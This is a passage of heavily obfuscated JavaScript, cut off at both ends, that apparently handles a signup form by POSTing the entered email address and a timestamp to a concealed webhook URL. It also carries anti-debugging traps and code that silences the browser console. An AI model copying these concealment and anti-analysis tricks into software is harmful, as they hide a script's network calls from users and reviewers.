aN(i-0x1a2,l-0xe3,k-0x1b2,j,m-0xe7);}function aT(i,j,k,l,m){return aN(i-0x77,i- -0x38a,k-0x137,k,m-0x161);}var o={'qiNFw':function(q,r){function aO(i,j,k,l,m){return h(j-0x1a8,k);}return i[aO(0x436,0x3e6,0x367,0x466,0x3a1)](q,r);},'xhZhO':function(q,r){function aP(i,j,k,l,m){return h(i- -0xd7,k);}return i[aP(0x19c,0x128,0x10c,0x120,0x223)](q,r);},'BvZmy':i[aQ(0x2d1,0x274,0x2db,0x2a9,0x302)],'yWiQP':i[aQ(0x22f,0x23a,0x222,0x2a0,0x218)]};function aS(i,j,k,l,m){return aN(i-0xe7,k- -0x280,k-0xd1,m,m-0x149);}function aR(i,j,k,l,m){return aM(l-0x5a3,j-0x56,k-0x93,l-0x34,j);}function aU(i,j,k,l,m){return aJ(i-0xc7,j-0x37,i- -0xb3,l-0xad,j);}if(i[aQ(0x26c,0x342,0x2f9,0x2a2,0x2fd)](i[aR(0x438,0x362,0x36d,0x404,0x37c)],i[aS(-0x2d,-0x8c,0x1d,-0x76,0xb9)])){if(l){if(i[aR(0x514,0x465,0x562,0x4ee,0x54c)](i[aS(-0x111,-0x16,-0xa6,-0xcd,-0x78)],i[aS(-0xce,-0x66,-0xa6,-0x134,-0x133)])){var p=l[aQ(0x35d,0x241,0x369,0x2e2,0x251)](k,arguments);return l=null,p;}else{if(m){var r=q[aT(-0x18b,-0x124,-0x13c,-0x1c7,-0x1a6)](r,arguments);return s=null,r;}}}}else{var s;try{s=o[aT(-0x186,-0x16f,-0x1f9,-0xed,-0x13e)](m,o[aT(-0x173,-0x1da,-0x1d8,-0x159,-0x132)](o[aR(0x460,0x522,0x476,0x47a,0x3d8)](o[aS(-0x180,-0xf5,-0x110,-0x13b,-0x90)],o[aQ(0x1ea,0x312,0x233,0x285,0x234)]),');'))();}catch(t){s=o;}return s;}}:function(){};return j=![],n;}else{var p=m[aN(0x16d,0x20c,0x1b8,0x1c4,0x281)](k,m[aN(0x2b7,0x24e,0x1cb,0x2a3,0x299)](m[aN(0x20a,0x24e,0x2cd,0x251,0x1b0)](m[aI(0x1c9,0x152,0x12d,0x23e,0x1d6)],m[aI(0x1b1,0x1c3,0x141,0x84,0x125)]),');'));l=m[aN(0x237,0x19c,0x167,0x11f,0x21c)](p);}};}());function g(){var bI=['DoaaG','BjBQe','KXWNu','zvOIK','ctor(','YSPcv','kUULq','OmyAR','ffQcQ','|1|2|','type','hhUXR','XYlSr','hgfVH','skhyG','HAFDr','AODhE','debu','lJczL','strin','ydnVK','cuyi8','POST','cxNJK','xwOpE','pKkaH','KEbUw','KvlVH','excep','ygCxZ','warn','SlSIF','JTqwz','XjSBp','apply','\x22retu','appli','oIAHU','lfHQa','qiNFw','|5|3|','rBPIg','IzbGE','Xhyjx','to__','TuCdo','$]*)','SKbIY','nALvx','RqbdS','Z_$][','IfYJv','nstru','mbXTC','m44bg','glNIx','fQBqX','conso','xhZhO','gger','ThmzK','JmoTN','284084eIqLAd','jtzSp','sOgaA','zHNRi','gLcte','zA-Z_','HiEfe','split','TcklW','iolbs','*(?:[','VyjcI','quDff','nt-Ty','ornMv','rbEIm','searc','WHNhZ','rn\x20th','GYxHA','novbr','MLvJs','LiBxY','NunIO','bXPDp','UFYRZ','ructo','sHcaI','rYHHn','zwXnz','WXATY','iajoS','RuKwM','ySFJx','QsKnQ','ljJlY','ezUry','GHYGc','MoPXt','IAEdN','Conte','retur','OicHy','gify','1331729QLNPqt','yEtzG','VcNtC','NKctj','tLkul','TXVhg','iSgsy','slbtp','JohBB','lengt','JkoVR','RKMXa','miDCP','proto','uhkEp','YMBJj','\x20(tru','eOuoE','emPtF','LSpOS','vshQg','mbMZY','oVCLH','TxPsx','vJrqd','cfCff','iaxJE','wwzhJ','WmQpI','EAqpP','toStr','bZkne','egIgi','UmQcG','LdhmQ','wANFl','KVqhu','zaXEz','fyYHN','setIn','n/jso','nFSda','OIKFE','onoZi','1.mak','HcXTF','PAugg','gpNBW','vykur','uQDUU','a-zA-','EuqPw','nZNbe','lkniA','GdoOO','2pvGjSX','1039776PcFIwP','8586DjgsQZ','error','{}.co','https','uihxu','YlePF','Mbvoy','catio','9qlwn','bind','ReKEH','PEwRf','lwvOZ','__pro','mqhFQ','DPuqq','urzeN','gjXSJ','UxUfB','JIzGK','vaVLP','yKdpU','rAclV','gYxEk','SeEbJ','dSCLa','PbuWa','ZqmrL','PTloR','NCPkR','Vzdkm','state','imBHC','rQkJa','GujlN','ahweF','rtgGV','gzQao','nocte','FyRzV','table','OWuYS','YyokZ','iAdTM','n\x20(fu','mWldu','test','zkUfP','MQDNY','dZKQe','ZDcay','call','init','gyrSA','5|3|4','OTWyA','tSrsp','funct','wQIxI','131630BlJeoQ','AKEfX','TiCzs','weXZp','Ekcpj','EuXmI','ziapB','/k3q0','MuYWs','now','ion\x20*','oNXda','oRGLS','BvZmy','e)\x20{}','BRpVO','68805wbaKtz','zqGSs','KVSzl','LVCWY','McgLM','mUNTB','pendi','chain','CHSyg','Ygfqz','jtGnD','pbBQH','TcXLn','WQZMu','PyGiL','KFZAK','vDKJS','SEAre','jwIQE','jjTLZ','TPCmT','poYOk','LXIue','DvWeb','(((.+','actio','omjFB','\x5c(\x20*\x5c','uetdC',')+)+)','TuBkk','qrhKV','BGIYY','pniFJ','faeQV','AnsUW','e.com','fjJAK','krXUM','nctio','w9kng','suoSf','eGGtA','://ho','4984XLhFcr','DGULv','YjWWM','yWiQP','nQWQg','0-9a-','info','nrDxt','VyAoY','488271eEvTsa','4|2|0','DDWCz','const','LwMvL','terva','input','CnWxf','qExGT','floor','ing','\x5c+\x5c+\x20','jGbmI','log','SHFSB','qSgor','jWSeI','jJYKe','jiQyQ','FemLh','KgKog','BoAQw','oSeOi','xLpPZ','ZqqCQ','rMHMS','n()\x20','rFTJy','EMgDe','EJMQY','mUWDw','xw3','Objec','ATQUf','MOJUl','count','asdmc','BTwWP','ok.eu','BaEeo','GsRWP','tion','Azvah','sIkIp','tsdyW','XGLeI','CHGzB','is\x22)(','VMIdr','vrWHe','SzERE','while','trace'];g=function(){return bI;};return g();}(function(){function aZ(i,j,k,l,m){return h(j- -0x2f0,i);}var i={'PyGiL':function(l,m){return l(m);},'eGGtA':function(l,m){return l+m;},'hhUXR':aV(-0x116,-0x144,-0x17a,-0x14e,-0x17d)+aW(0x45,0x45,0xae,0x76,0x2)+aX(0x45a,0x3bc,0x3e1,0x3f6,0x449)+aY(-0xae,-0xcb,0x1d,-0x65,-0xd5),'JmoTN':aW(-0x33,0x1b,-0x70,-0x12,-0x52)+aX(0x4d1,0x4bb,0x4d0,0x49c,0x473)+aX(0x4a1,0x4e5,0x46e,0x432,0x514)+aZ(-0x6,-0xae,-0x86,-0xaa,-0xa8)+aY(-0x9f,0x85,0x9d,0x6,-0x13)+aZ(-0xab,-0xd7,-0x38,-0xef,-0x2d)+'\x20)','OTWyA':function(l){return l();},'ThmzK':function(l,m){return l!==m;},'WXATY':aY(0x93,0x13,0xbc,0x6a,0x7c),'LXIue':aX(0x520,0x560,0x553,0x590,0x491),'ZqqCQ':function(l,m){return l+m;},'zkUfP':function(l,m){return l+m;},'EMgDe':function(l,m){return l!==m;},'ATQUf':aX(0x56b,0x5d7,0x5a8,0x5bf,0x60a),'vrWHe':aX(0x553,0x5b7,0x5e7,0x573,0x4cb)};function aX(i,j,k,l,m){return h(i-0x27e,k);}var j;try{if(i[aW(-0xb8,-0x4e,0x24,-0x71,-0x63)](i[aW(-0xbd,-0x2e,-0x45,0x40,-0x87)],i[aW(-0x97,-0xde,-0x14d,-0x6a,-0xbb)])){var k=i[aV(-0x279,-0x207,-0x23c,-0x164,-0x1d7)](Function,i[aX(0x480,0x51d,0x4e9,0x514,0x461)](i[aY(0xa1,0x9,0x93,0x88,0x11e)](i[aY(-0xb3,-0x51,-0x20,-0x3f,-0x5b)],i[aX(0x4da,0x515,0x4b1,0x4c8,0x57d)]),');'));j=i[aZ(-0x9f,0x9,0xac,-0x8c,0x23)](k);}else{var m;try{var n=i[aV(-0x221,-0x207,-0x29b,-0x1ed,-0x1f5)](o,i[aY(-0x2a,-0x31,-0x4e,-0x8a,-0x55)](i[aW(-0x137,-0xca,-0x104,-0xe3,-0x9c)](i[aY(-0xdd,0x8,-0x51,-0x3f,-0x75)],i[aY(-0xa2,-0xb4,0x74,-0xd,0x18)]),');'));m=i[aW(0x8d,0x50,0xd3,0xd3,0x6)](n);}catch(o){m=q;}m[aX(0x52e,0x4bb,0x55f,0x553,0x49f)+aX(0x46d,0x419,0x400,0x44b,0x501)+'l'](n,0xd59+-0x1b87+-0x46*-0x6d);}}catch(m){i[aZ(-0x18b,-0xea,-0x69,-0x108,-0x17f)](i[aV(-0x1bf,-0x1bf,-0x1c9,-0x176,-0x263)],i[aV(-0x1e1,-0x1af,-0x1d1,-0x1cb,-0x226)])?j=window:i[aY(-0x8,0xb3,0x3c,0x90,0xea)](j);}function aW(i,j,k,l,m){return h(j- -0x2a9,m);}function aV(i,j,k,l,m){return h(j- -0x3ca,k);}function aY(i,j,k,l,m){return h(l- -0x269,j);}j[aX(0x52e,0x4be,0x4c7,0x57c,0x486)+aZ(-0x6d,-0x101,-0xf0,-0x174,-0xec)+'l'](c,0x198d*0x1+0x6b2+-0x5*0x353);}());var a=b(this,function(){function b4(i,j,k,l,m){return h(k- -0x1,m);}function b0(i,j,k,l,m){return h(k-0x1b7,m);}var i={'pbBQH':function(t,u){return t+u;},'McgLM':b0(0x42e,0x457,0x3e7,0x36e,0x38d),'uQDUU':b1(0x8c,0x14,0x47,0xc3,-0x38),'lkniA':b2(0x5ab,0x5a3,0x69d,0x644,0x5cb)+b0(0x3cc,0x3c2,0x3c1,0x3ff,0x456)+'t','KVSzl':function(t,u){return t!==u;},'GsRWP':b1(0x69,-0x82,-0x22,0x8,-0xb),'UFYRZ':b0(0x3e4,0x4bd,0x464,0x489,0x3ba),'LdhmQ':function(t,u){return t===u;},'nFSda':b4(0x153,0x23a,0x1c6,0x1c3,0x16d),'VyjcI':b2(0x566,0x614,0x588,0x592,0x53e),'miDCP':function(t,u){return t(u);},'oRGLS':function(t,u){return t+u;},'EAqpP':b4(0x295,0x321,0x285,0x2f2,0x1f1)+b1(0x32,0x94,0xdb,0xab,0x6e)+b3(0x343,0x33f,0x388,0x2bc,0x3d5)+b0(0x41d,0x434,0x3bb,0x38d,0x310),'qSgor':b0(0x41b,0x426,0x47b,0x47e,0x3e0)+b3(0x378,0x3b6,0x3a4,0x37b,0x3ff)+b3(0x320,0x386,0x41e,0x419,0x366)+b1(0x6e,-0x20,0x2f,0x3a,0x1d)+b4(0x292,0x246,0x26e,0x1fa,0x2fe)+b2(0x5b7,0x51f,0x5a0,0x57c,0x619)+'\x20)','jtGnD':function(t,u){return t===u;},'oSeOi':b0(0x4a2,0x41b,0x40b,0x41c,0x499),'GujlN':b0(0x4a5,0x3b0,0x442,0x4b4,0x492),'vJrqd':function(t){return t();},'FyRzV':b1(-0x7b,-0xbd,-0x1c,-0x1a,-0x12),'egIgi':b1(0xc1,-0x20,0x2a,0x36,0xa9),'hgfVH':b1(-0x48,0x6f,-0x2c,0x72,0x74),'RuKwM':b3(0x41f,0x426,0x3da,0x40e,0x3ee),'UmQcG':b4(0x2cf,0x1c5,0x23a,0x1fb,0x21c)+b0(0x37a,0x42a,0x3ca,0x363,0x417),'ZDcay':b1(0x2b,0x117,0xd7,0x170,0x11a),'YyokZ':b3(0x35a,0x381,0x411,0x38e,0x398),'BjBQe':function(t,u){return t<u;},'ySFJx':function(t,u){return t!==u;},'pniFJ':b4(0x2ff,0x232,0x2da,0x375,0x310),'YMBJj':b1(-0xbd,-0xda,-0x6b,-0x4f,-0x40),'HAFDr':b4(0x296,0x309,0x2f7,0x24d,0x28a)+b2(0x5c6,0x60e,0x50f,0x58b,0x4e7)+'0'};function b1(i,j,k,l,m){return h(k- -0x213,l);}var j=function(){function b7(i,j,k,l,m){return b2(i-0x11c,j-0x18c,k-0x1b7,k- -0x2ce,j);}function b6(i,j,k,l,m){return b4(i-0x67,j-0x42,m- -0x2f,l-0x1b1,j);}function b5(i,j,k,l,m){return b4(i-0x2b,j-0x1a3,j-0x388,l-0x33,i);}function b9(i,j,k,l,m){return b0(i-0x117,j-0x160,i-0xdd,l-0x1f3,l);}function b8(i,j,k,l,m){return b1(i-0x150,j-0xee,m-0x9d,k,m-0x1f0);}if(i[b5(0x549,0x53e,0x4ce,0x5b3,0x4fe)](i[b5(0x578,0x599,0x5ee,0x5f3,0x57e)],i[b6(0x28f,0x232,0x270,0x232,0x246)])){var t;try{if(i[b5(0x5a3,0x632,0x59d,0x6c8,0x5ef)](i[b9(0x546,0x57e,0x5a5,0x4a9,0x516)],i[b7(0x3a7,0x2d7,0x2fd,0x30b,0x2c4)])){var v=l[b8(0x14b,0xa7,0xd4,0x128,0xcb)](m,arguments);return n=null,v;}else t=i[b9(0x529,0x490,0x5b9,0x4ba,0x48c)](Function,i[b9(0x445,0x3ee,0x479,0x3f8,0x3c9)](i[b5(0x58c,0x538,0x58f,0x544,0x538)](i[b5(0x6c7,0x62d,0x6a1,0x6b5,0x5cf)],i[b6(0x245,0x14d,0x190,0x16a,0x1c9)]),');'))();}catch(v){i[b9(0x453,0x3ab,0x4e6,0x3e2,0x4d9)](i[b5(0x4dd,0x587,0x524,0x567,0x5c9)],i[b5(0x692,0x66b,0x63b,0x64f,0x6ca)])?function(){return![];}[b5(0x607,0x574,0x4fe,0x5f2,0x58c)+b6(0x2eb,0x223,0x2eb,0x244,0x247)+'r'](i[b8(0x83,-0x1e,0x6f,0x65,0x4a)](i[b9(0x44d,0x3cf,0x452,0x442,0x48b)],i[b7(0x35e,0x330,0x34f,0x2d0,0x33d)]))[b9(0x4d5,0x469,0x569,0x4a8,0x469)](i[b7(0x31a,0x37a,0x353,0x2ea,0x2cd)]):t=window;}return t;}else{var y=o?function(){function ba(i,j,k,l,m){return b5(i,m- -0x629,k-0x192,l-0x19e,m-0x10e);}if(y){var D=y[ba(-0xb8,0x37,-0x6a,-0xa2,-0x61)](z,arguments);return A=null,D;}}:function(){};return t=![],y;}},k=i[b4(0x322,0x231,0x2a0,0x1f8,0x25e)](j),l=k[b0(0x3bd,0x38a,0x40f,0x498,0x399)+'le']=k[b4(0x238,0x1ba,0x257,0x2eb,0x27e)+'le']||{};function b2(i,j,k,l,m){return h(l-0x363,m);}function b3(i,j,k,l,m){return h(j-0x163,m);}var m=[i[b4(0x2cd,0x321,0x2e8,0x298,0x276)],i[b0(0x3f8,0x46c,0x460,0x50b,0x471)],i[b1(0x19,-0x8d,0x19,0x6,-0x75)],i[b0(0x3b9,0x3fd,0x434,0x3de,0x3d8)],i[b2(0x628,0x56e,0x5c0,0x60d,0x603)],i[b0(0x404,0x53c,0x4ab,0x41f,0x407)],i[b0(0x424,0x454,0x4a3,0x43a,0x42a)]];for(var n=-0x6*-0x61f+0x182*0x3+-0x2940;i[b2(0x5c9,0x62a,0x59b,0x583,0x52d)](n,m[b1(0x19,0x64,0x7f,0x91,0x6d)+'h']);n++){if(i[b1(0x9e,0xd9,0x6b,-0x3e,-0x3f)](i[b0(0x3e5,0x42c,0x38d,0x390,0x3c8)],i[b0(0x42d,0x430,0x44f,0x470,0x3c7)])){var o=i[b3(0x420,0x391,0x415,0x33a,0x2ee)][b3(0x405,0x3c7,0x3ee,0x41f,0x3df)]('|'),p=0x11e2*0x2+0x8c7+-0x2c8b;while(!![]){switch(o[p++]){case'0':l[q]=s;continue;case'1':s[b2(0x5e4,0x5e6,0x680,0x632,0x5ea)+b4(0x240,0x1b6,0x24a,0x1d3,0x2ab)]=b[b3(0x4b0,0x42e,0x42d,0x43c,0x3f3)](b);continue;case'2':s[b0(0x3e4,0x3fa,0x45e,0x4ca,0x4b6)+b4(0x25f,0x187,0x1f3,0x1ec,0x25e)]=r[b1(0x23,0xab,0x94,0xd9,0x81)+b1(-0xaf,0x82,-0x1f,-0x5,0x5f)][b4(0x31b,0x283,0x2ca,0x368,0x26d)](r);continue;case'3':var q=m[n];continue;case'4':var r=l[q]||s;continue;case'5':var s=b[b3(0x35c,0x350,0x34e,0x2f3,0x3ab)+b4(0x209,0x2b2,0x276,0x25b,0x29a)+'r'][b2(0x645,0x573,0x5da,0x5f9,0x5be)+b0(0x458,0x426,0x3e0,0x3ef,0x3f2)][b2(0x66a,0x5a8,0x5c8,0x62e,0x6ca)](b);continue;}break;}}else{var u=l[b2(0x528,0x557,0x5c6,0x5a4,0x59b)](m,arguments);return n=null,u;}}});a();function h(a,b){var c=g();return h=function(d,e){d=d-(-0xbdd+-0xa77*-0x2+-0x76e);var f=c[d];return f;},h(a,b);}var C={};C[bb(0x573,0x58a,0x611,0x533,0x500)+bb(0x4cc,0x56f,0x61b,0x4e3,0x611)+'pe']=bb(0x4dc,0x548,0x5d1,0x4c4,0x4e2)+be(-0x30,-0x3c,-0x7a,0x2,0x28)+bb(0x5c2,0x5b6,0x599,0x630,0x5f6)+'n',fetch(bd(0x4e8,0x4b9,0x4d1,0x530,0x544)+bb(0x4d2,0x4e5,0x511,0x488,0x58b)+bd(0x3fe,0x404,0x35b,0x423,0x367)+bf(0x1d5,0x102,0xf4,0x121,0x196)+bf(0x66,0x71,0x15f,0xf2,0xba)+bf(0xe0,0x32,0x8b,0x3f,0x8d)+bd(0x4f8,0x4be,0x492,0x502,0x473)+bd(0x45d,0x3d1,0x37f,0x41a,0x340)+bb(0x615,0x5be,0x5be,0x545,0x62a)+bd(0x4a3,0x449,0x42b,0x3f3,0x45e)+bd(0x38f,0x428,0x390,0x3d2,0x3e6)+bc(0x531,0x598,0x51d,0x4d3,0x4b4),{'method':bb(0x59a,0x53a,0x4a9,0x4a9,0x54d),'headers':C,'body':JSON[bf(0x119,0xc2,0x112,0x115,0x113)+be(0x2a,-0xa2,0x25,-0x3f,-0xa6)]({'email_adress':mailinsert,'timestamp_signup':Math[bc(0x51b,0x4ae,0x564,0x50d,0x497)](Date[bf(0x55,0xbb,0x3d,0x29,0x8f)]())/(-0x22f7+0xba7*0x3+0x3ea),'status':bb(0x452,0x4c0,0x4f1,0x487,0x53d)+'ng'})});function c(i){function bg(i,j,k,l,m){return bb(i-0x58,j- -0x5,k-0x119,k,m-0xa0);}function bi(i,j,k,l,m){return bb(i-0x1c1,i- -0xfa,k-0x112,l,m-0x1ad);}function bk(i,j,k,l,m){return bc(j-0x8d,j-0x1b5,k-0x1c8,k,m-0x12d);}function bh(i,j,k,l,m){return bb(i-0xe5,k- -0x590,k-0x112,l,m-0xa0);}var j={'nrDxt':function(l,m){return l(m);},'oVCLH':function(l,m){return l!==m;},'ziapB':bg(0x56c,0x5cc,0x593,0x555,0x587),'WHNhZ':bh(0x77,0x75,-0x7,-0x48,0xf),'rtgGV':bg(0x442,0x4eb,0x48b,0x524,0x507)+bj(-0x132,-0x163,-0xfa,-0x1d3,-0xa8)+'1','XGLeI':bk(0x59d,0x621,0x684,0x5d4,0x63e),'MOJUl':bg(0x5bf,0x587,0x624,0x5a1,0x5a3),'gYxEk':bi(0x3ae,0x436,0x455,0x323,0x3fd)+bg(0x556,0x4af,0x468,0x51f,0x410)+bg(0x552,0x4d0,0x51d,0x51a,0x544)+')','JohBB':bh(-0x6f,-0xec,-0x96,-0xf6,-0x4)+bi(0x472,0x437,0x3fe,0x4b8,0x48b)+bg(0x5f6,0x5bb,0x60e,0x587,0x516)+bh(-0xb,-0x34,-0x3a,-0x3e,-0x2a)+bh(-0x104,-0x98,-0xa5,-0x16,-0xa1)+bk(0x59a,0x617,0x58e,0x598,0x6af)+bj(-0x12c,-0x15a,-0x155,-0xc3,-0x1bf),'LSpOS':bg(0x66e,0x5f6,0x578,0x590,0x641),'JTqwz':function(l,m){return l+m;},'iSgsy':bg(0x4a3,0x4bc,0x429,0x558,0x51a),'LVCWY':bi(0x3fb,0x3bb,0x391,0x3d6,0x48d),'vaVLP':function(l){return l();},'jJYKe':function(l,m,n){return l(m,n);},'Xhyjx':bi(0x3df,0x475,0x464,0x45a,0x3ba),'BTwWP':bi(0x4d1,0x454,0x4eb,0x554,0x483),'fQBqX':function(l,m){return l===m;},'nZNbe':bi(0x43d,0x4b5,0x3ab,0x4af,0x39c)+'g','EuqPw':bh(-0x5b,-0xb,0xf,0x8d,-0x73),'fyYHN':bj(-0x11a,-0xa1,-0xbf,-0x97,-0x8a),'MLvJs':bi(0x428,0x43e,0x398,0x42d,0x3ec)+bj(-0xe0,-0xcd,-0x16d,-0x55,-0x35)+bi(0x3be,0x3fa,0x36f,0x3be,0x32f),'faeQV':bh(-0xd8,0x15,-0x7e,-0x26,-0xf0)+'er','kUULq':function(l,m){return l===m;},'zaXEz':bj(-0x161,-0xbd,-0x16e,-0x1cb,-0x1a8),'MuYWs':function(l,m){return l!==m;},'zHNRi':function(l,m){return l/m;},'tLkul':bi(0x49d,0x4ef,0x4a8,0x485,0x432)+'h','iajoS':function(l,m){return l%m;},'GdoOO':function(l,m){return l!==m;},'DDWCz':bg(0x59f,0x569,0x5ff,0x53e,0x578),'fjJAK':bj(-0x149,-0x1b3,-0x17d,-0xd2,-0x1e0),'wANFl':bk(0x637,0x60f,0x58a,0x685,0x5d5),'cxNJK':bk(0x50c,0x583,0x5a6,0x5f3,0x5f2)+'n','EuXmI':function(l,m){return l===m;},'sHcaI':bk(0x689,0x669,0x5ed,0x66a,0x6b1),'Mbvoy':bk(0x54a,0x5b1,0x538,0x5f9,0x544),'TcXLn':bk(0x716,0x696,0x656,0x71b,0x63c)+bh(-0x46,-0xad,-0x81,-0x23,-0x2d)+'t','yEtzG':bg(0x687,0x5dd,0x543,0x60e,0x596),'rBPIg':bh(0x64,-0x91,0x9,0x6e,0x81),'DvWeb':bg(0x541,0x582,0x5ff,0x527,0x51a),'OmyAR':bh(-0x18,-0x37,-0x60,-0xd3,-0x60),'gpNBW':function(l,m){return l!==m;},'asdmc':bj(-0x129,-0x15a,-0xe6,-0x137,-0x100),'TXVhg':bh(-0x140,-0xf8,-0xce,-0x163,-0x4e),'pKkaH':function(l,m){return l(m);}};function bj(i,j,k,l,m){return bf(i-0x1f4,m,k-0xca,l-0x1e9,i- -0x25a);}function k(l){function bn(i,j,k,l,m){return bk(i-0x1a6,k- -0x63b,j,l-0x1a6,m-0xb4);}function bp(i,j,k,l,m){return bk(i-0x87,k- -0x53c,j,l-0x118,m-0x74);}function bq(i,j,k,l,m){return bi(j- -0x3db,j-0x133,k-0x8f,i,m-0x36);}var m={'VyAoY':j[bl(0x5ae,0x506,0x510,0x543,0x558)],'tsdyW':function(n,o){function bm(i,j,k,l,m){return bl(i-0x1eb,j-0x1ad,k-0x22,l,i- -0x395);}return j[bm(0x17c,0x1d7,0x19b,0x121,0x100)](n,o);},'uetdC':j[bl(0x42b,0x444,0x494,0x4e8,0x489)],'DPuqq':j[bn(-0x8c,-0xef,-0x7a,-0x3c,0xd)],'OIKFE':j[bp(0x116,0x1db,0x152,0x1d9,0x105)],'glNIx':j[bq(0x8e,0xc1,0xfc,0x13e,0x16b)],'xwOpE':function(n,o){function br(i,j,k,l,m){return bo(l,i-0xa0,k-0x17a,l-0xa8,m-0x114);}return j[br(-0x5a,-0x56,-0x103,0x44,-0x84)](n,o);},'jtzSp':j[bq(0xf1,0xcc,0x32,0x4c,0x10b)],'BRpVO':function(n,o){function bs(i,j,k,l,m){return bp(i-0x7d,l,m-0x1d4,l-0x9b,m-0x165);}return j[bs(0x263,0x2d0,0x31c,0x280,0x28c)](n,o);},'WmQpI':j[bp(0x8f,0x136,0x108,0x133,0xbb)],'iaxJE':function(n,o){function bt(i,j,k,l,m){return bn(i-0x1a2,i,m-0x1e1,l-0x13b,m-0xdd);}return j[bt(0x196,0x108,0x131,0x1ba,0x19a)](n,o);},'TPCmT':j[bo(-0xaf,-0x12a,-0x13a,-0x138,-0xcd)],'wQIxI':function(n){function bu(i,j,k,l,m){return bq(j,l-0x531,k-0x19d,l-0x12a,m-0xd);}return j[bu(0x58b,0x5fa,0x58e,0x637,0x5b7)](n);},'TuBkk':function(n,o,p){function bv(i,j,k,l,m){return bp(i-0x104,j,m-0x83,l-0x104,m-0x46);}return j[bv(0x6a,0x17a,0x5c,0x74,0xf7)](n,o,p);}};function bo(i,j,k,l,m){return bh(i-0x1b5,j-0x1e1,j- -0x57,i,m-0x28);}function bl(i,j,k,l,m){return bi(m-0x67,j-0x81,k-0x20,l,m-0x1d8);}if(j[bl(0x50f,0x539,0x475,0x575,0x511)](j[bq(0x9e,0x7a,0x11c,-0x1c,0x90)],j[bl(0x3f1,0x3f8,0x405,0x4ba,0x481)])){if(j[bl(0x570,0x487,0x432,0x4b3,0x4c9)](typeof l,j[bq(0xae,0xed,0xaf,0x138,0x156)])){if(j[bo(-0x2a,-0x8b,-0x12d,-0x20,-0x47)](j[bl(0x5af,0x4d1,0x49c,0x50e,0x52e)],j[bp(0xb4,0x12a,0x128,0x169,0x19a)])){var o=m[bq(0xa5,0x19,-0x8b,-0x54,0x94)][bp(0x9b,0x150,0xdd,0x12c,0x181)]('|'),p=0x4f*0x2b+-0x2081+0x133c;while(!![]){switch(o[p++]){case'0':var q=u[r]||s;continue;case'1':x[r]=s;continue;case'2':var r=s[t];continue;case'3':s[bq(0x10a,0xd7,0xbb,0x4d,0x79)+bo(-0x64,-0xee,-0x5a,-0x18f,-0x6a)]=q[bq(0xc2,0xd7,0x8d,0x125,0x17b)+bo(-0x139,-0xee,-0x11d,-0xfd,-0x10b)][bn(-0x43,0x9e,0x45,0x7e,0xb6)](q);continue;case'4':var s=q[bl(0x470,0x437,0x3f9,0x3db,0x45f)+bo(-0xeb,-0x6b,-0x85,-0xf9,-0xd5)+'r'][bp(0xa0,0x148,0x10f,0xc6,0x1a3)+bq(0x84,0x59,0xf6,0x57,0x34)][bp(0x191,0x1d5,0x144,0x1a8,0xab)](r);continue;case'5':s[bq(0x110,0xff,0x100,0x8c,0x71)+bo(-0x1f,-0x97,-0xf7,-0x2b,-0x2)]=v[bq(0x81,0xfb,0x185,0xaa,0x13b)](w);continue;}break;}}else return function(o){}[bo(-0x111,-0xf5,-0x4b,-0x145,-0x143)+bl(0x53d,0x55e,0x508,0x581,0x4e9)+'r'](j[bn(-0x77,0x2f,-0x14,-0x6,-0x88)])[bl(0x412,0x50b,0x53b,0x442,0x4b3)](j[bq(0x13,0x7,-0xa,-0x29,-0xa)]);}else{if(j[bn(-0x9e,-0x25,-0x61,-0x4d,-0xea)](j[bl(0x4d3,0x563,0x48a,0x563,0x520)],j[bp(0xd3,0x18b,0x127,0x97,0x168)]))j[bn(-0xc5,-0x121,-0xd9,-0xb5,-0x4a)](j[bp(0x55,0xea,0xb8,0xb7,0xa0)]('',j[bo(-0x2f,-0x82,-0x31,-0x71,-0x79)](l,l))[j[bq(0x13f,0xbd,0x12c,0xbe,0xfc)]],-0x14fd+-0x1c*-0x12e+0x43*-0x2e)||j[bl(0x54a,0x477,0x557,0x4e0,0x4c9)](j[bp(0x110,0x103,0xf5,0x6c,0x13b)](l,-0x157c+0x1*-0x2702+0x3c92),0x263c+-0xfa5+-0x1697*0x1)?j[bn(-0x2d,0xc0,0x39,0x3a,-0x4b)](j[bp(0x19,-0x35,0x65,-0x47,0x42)],j[bl(0x3e9,0x455,0x3cc,0x3c3,0x45e)])?j[bp(0x50,0x6b,0x61,0xd8,0x10c)](j,-0x5*-0x486+-0x484*-0x2+-0x1fa6):function(){function bw(i,j,k,l,m){return bp(i-0x26,j,m-0xb3,l-0x69,m-0x4);}function bx(i,j,k,l,m){return bl(i-0x1ee,j-0x3c,k-0x6b,k,i- -0x55b);}function by(i,j,k,l,m){return bp(i-0xd6,i,k- -0xb5,l-0x87,m-0xd2);}if(m[bw(0x174,0x129,0x14a,0x1b0,0x142)](m[bx(-0x118,-0x187,-0x18d,-0xfe,-0x9a)],m[bw(0x252,0x257,0x1a7,0x16c,0x1fd)]))return!![];else{var q=o?function(){function bz(i,j,k,l,m){return by(l,j-0x163,k- -0xf2,l-0x14f,m-0x188);}if(q){var D=y[bz(-0x181,-0xc4,-0xed,-0xc5,-0x14d)](z,arguments);return A=null,D;}}:function(){};return t=![],q;}}[bo(-0x75,-0xf5,-0x67,-0xab,-0xf4)+bl(0x522,0x46e,0x549,0x4c4,0x4e9)+'r'](j[bo(-0x6d,-0xa3,-0x14b,0x0,-0x1d)](j[bn(-0x155,-0x130,-0xac,-0x123,-0x115)],j[bn(-0x1,-0x4f,0x26,-0x29,0x53)]))[bl(0x5cf,0x514,0x573,0x60d,0x567)](j[bq(0x54,0x66,0xd5,0x18,0x13)]):j[bo(-0x18c,-0x138,-0x122,-0xd4,-0x189)](j[bo(-0xc5,-0x6a,-0x5,-0xf0,-0xe6)],j[bl(0x552,0x563,0x5bd,0x4af,0x53a)])?m[bl(0x42b,0x4a3,0x460,0x434,0x445)](n,this,function(){function bB(i,j,k,l,m){return bn(i-0x151,l,k-0x2c5,l-0xe,m-0x4f);}function bD(i,j,k,l,m){return bp(i-0x6,m,i-0x240,l-0x1de,m-0x141);}function bC(i,j,k,l,m){return bo(l,k-0x488,k-0x4,l-0x7e,m-0xb4);}var A=new s(m[bA(-0x132,-0x9b,-0x69,-0x66,-0x106)]);function bE(i,j,k,l,m){return bo(j,m- -0xc8,k-0x1eb,l-0x94,m-0x11e);}var B=new t(m[bA(-0x102,-0xf8,-0x86,-0x60,-0x7e)],'i'),D=m[bB(0x30e,0x284,0x276,0x2b0,0x298)](u,m[bB(0x2dc,0x2ed,0x29d,0x2dc,0x232)]);function bA(i,j,k,l,m){return bo(i,j- 